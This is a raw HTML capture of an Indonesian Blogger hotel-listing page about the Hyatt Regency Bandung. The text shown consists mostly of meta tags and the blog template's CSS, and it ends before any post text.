

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html
body_size: 40517
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://daftarnamahotel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - RSS" href="https://daftarnamahotel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://www.blogger.com/feeds/2701206085785227823/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/4980169110893648959/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRA66X1J9KgXNia3-JuCdGxCXEOsFL8UhkBlH-i8iLmqEAdf1kk6LVD7nr0UykE4ej9B-vo3O7gzVSD7T3wzfBIYh3ydPQlN6TBGGvYEF3Pqx_xvFFWr0j7EC4wR3sCWxS-H6UkD7gacY/s320/Hyatt+Regency+Hotel+Bintang+5+Bandung.jpg' rel='image_src'/>
<meta content='http://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html' property='og:url'/>
<meta content='Hyatt Regency Hotel Bintang 5 Bandung' property='og:title'/>
<meta content='    Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRA66X1J9KgXNia3-JuCdGxCXEOsFL8UhkBlH-i8iLmqEAdf1kk6LVD7nr0UykE4ej9B-vo3O7gzVSD7T3wzfBIYh3ydPQlN6TBGGvYEF3Pqx_xvFFWr0j7EC4wR3sCWxS-H6UkD7gacY/w1200-h630-p-k-no-nu/Hyatt+Regency+Hotel+Bintang+5+Bandung.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Hyatt Regency Hotel Bintang 5 Bandung -  Daftar Nama Hotel | Situs Booking Hotel Online
</title>
<!-- Description and Keywords (start) -->
<meta content='Pesan Hotel,Hotel Murah,Situs Hotel,Booking Hotel,Booking Hotel Online' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hyatt Regency Hotel Bintang 5 Bandung' property='og:title'/>
<meta content='http://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRA66X1J9KgXNia3-JuCdGxCXEOsFL8UhkBlH-i8iLmqEAdf1kk6LVD7nr0UykE4ej9B-vo3O7gzVSD7T3wzfBIYh3ydPQlN6TBGGvYEF3Pqx_xvFFWr0j7EC4wR3sCWxS-H6UkD7gacY/s320/Hyatt+Regency+Hotel+Bintang+5+Bandung.jpg' property='og:image'/>
<meta content=' Daftar Nama Hotel | Situs Booking Hotel Online' property='og:site_name'/>
<meta content='https://daftarnamahotel.blogspot.com/' name='twitter:domain'/>
<meta content='Hyatt Regency Hotel Bintang 5 Bandung' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRA66X1J9KgXNia3-JuCdGxCXEOsFL8UhkBlH-i8iLmqEAdf1kk6LVD7nr0UykE4ej9B-vo3O7gzVSD7T3wzfBIYh3ydPQlN6TBGGvYEF3Pqx_xvFFWr0j7EC4wR3sCWxS-H6UkD7gacY/s320/Hyatt+Regency+Hotel+Bintang+5+Bandung.jpg' name='twitter:image'/>
<meta content='Hyatt Regency Hotel Bintang 5 Bandung' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#3300ff;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#3300ff}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#3300ff}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#3300ff}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#3300ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#3300ff}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#3300ff}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#3300ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#3300ff}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#3300ff}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#3300ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#3300ff}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#3300ff;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#3300ff;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #3300ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#3300ff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#3300ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#3300ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
